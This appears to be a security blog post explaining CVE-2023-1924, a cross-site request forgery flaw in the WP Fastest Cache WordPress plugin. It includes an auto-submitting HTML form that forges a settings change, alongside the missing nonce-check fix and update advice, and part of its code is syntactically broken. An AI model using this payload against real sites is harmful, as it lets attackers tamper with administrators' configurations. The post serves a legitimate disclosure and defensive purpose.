---
Introduction
WordPress is among the world’s most popular website platforms, and plugins like WP Fastest Cache are widely used to enhance performance. But popularity often brings attention from attackers, and vulnerabilities can have serious consequences.

CVE-2023-1924 is a critical Cross-Site Request Forgery (CSRF) vulnerability that affects WP Fastest Cache plugin versions up to and including 1.1.2. In this post, we’ll explain what this CVE means, show you a real-world CSRF attack example, and offer advice for staying safe.
What is CVE-2023-1924?
CVE-2023-1924 exposes a security flaw in the way the wpfc_toolbar_save_settings_callback function handles requests in the plugin. Specifically, there’s missing or incorrect nonce validation—a key mechanism for ensuring that requests come from legitimate users.
This let’s unauthenticated attackers forge requests that change cache settings if they can trick an admin (typically by sending a malicious link or getting them to visit a website).
Official Advisory
Read the NVD entry:
https://nvd.nist.gov/vuln/detail/CVE-2023-1924
Advisory from Wordfence
Explaining CSRF Simply
Cross-Site Request Forgery (CSRF) happens when an attacker tricks a user with proper permissions (like a WordPress admin) into unknowingly sending a request to the website where they're already logged in. If a plugin doesn't require a unique token (called a nonce in WordPress) with each request, attackers can forge requests that the website will accept as legit.
How Does This Vulnerability Work?
1. Plugin Endpoint Accepts Requests: The WP Fastest Cache plugin has a function, wpfc_toolbar_save_settings_callback, which updates cache settings.
2. No Nonce Check: The function doesn’t verify a WordPress nonce, so anyone can POST data to this endpoint—as long as the user is logged in as admin.
3. CSRF Possibility: If an attacker knows the structure of this request, they can create a malicious webpage or link. When an admin visits it while logged in to their WordPress site, their browser sends a request to change cache settings—without their knowledge.
Proof-of-Concept (PoC) Exploit
In a real attack, an attacker could send an admin a link or get them to visit a malicious page that triggers a request like this.
Below is a simple HTML example that an attacker might use
<!-- Save as evil_csrf.html and send/admin trick user into visiting -->
<form action="https://victim-site.com/wp-admin/admin-ajax.php?action=wpfc_toolbar_save_settings"; method="POST">
<input type="hidden" name="cache_mobile" value="">
<input type="hidden" name="cache_logged_user" value="">
<input type="hidden" name="cache_ssl" value="">
<!-- Add more settings parameters as needed -->
<input type="submit" value="Exploit!">
</form>
<script>
// Auto-submit the form when the page loads:
document.forms[].submit();
</script>
What happens here?
- As soon as the admin visits the attacker's page, the form is POSTed to their own site (since they're logged in).
- The vulnerable function does not require nonce verification, so it just accepts the request and updates cache settings!
Change settings to break functionality or introduce bugs.
- Potentially pave the way for more advanced attacks if any setting manipulations cause further vulnerabilities.
Because no authentication or special permissions are needed except for the admin being logged in, this makes it a classic, dangerous CSRF.
Code Review: What's Missing
A proper WordPress plugin checks nonces in all admin-ajax actions that modify settings. That’s missing here. The correct code should look like:
if ( ! isset( $_POST['wpfc_nonce'] ) || ! wp_verify_nonce( $_POST['wpfc_nonce'], 'wpfc_settings_action' ) ) {
wp_die( 'Security check failed' );
}
But in version 1.1.2 and below, this check is missing.
Always keep WordPress and all plugins updated.
- Use a Web Application Firewall like Wordfence to block common attacks.
Further Reading & References
- Wordfence vulnerability description
- NIST CVE-2023-1924 Entry
- WP Fastest Cache Plugin Page
Conclusion
CVE-2023-1924 is a dangerous CSRF that makes changing cache settings as easy as clicking a link. Always keep your WordPress plugins up-to-date and be alert for suspicious links. For plugin developers—always validate your nonces on sensitive actions!
Stay safe, update often, and share this warning with your team and fellow webmasters!
Timeline
Published on: 04/06/2023 20:15:00 UTC
Last modified on: 04/13/2023 14:34:00 UTC